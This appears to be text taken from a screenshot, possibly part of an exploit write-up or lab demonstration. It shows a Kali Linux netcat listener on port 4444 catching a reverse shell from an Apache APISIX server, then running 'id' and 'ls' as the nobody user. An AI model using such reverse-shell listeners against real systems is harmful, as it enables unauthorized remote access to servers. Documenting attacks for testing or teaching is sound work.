 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.130] 50880
id
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
ls
apisix
client_body_temp
conf
deps
fastcgi_temp
logs
proxy_temp
scgi_temp
uwsgi_temp
KALI LINUX